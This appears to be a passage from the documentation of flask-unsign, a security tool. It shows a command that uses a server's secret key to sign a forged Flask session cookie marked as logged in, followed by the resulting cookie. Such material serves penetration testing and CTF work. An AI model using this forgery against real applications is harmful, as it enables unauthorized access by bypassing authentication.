 Signing (Session Manipulation)
Once you've obtained the server's secret key, you'll be able to craft your own custom session data. For this, you can use the
--sign argument.
$ flask-unsign --sign --cookie "{'logged_in': True}" --secret 'CHANGEME'
eyJsb2dnZWRfaW4iOnRydWV9.XDuW-g.cPCkFmmeB7qNIcN-ReiN72r0hvU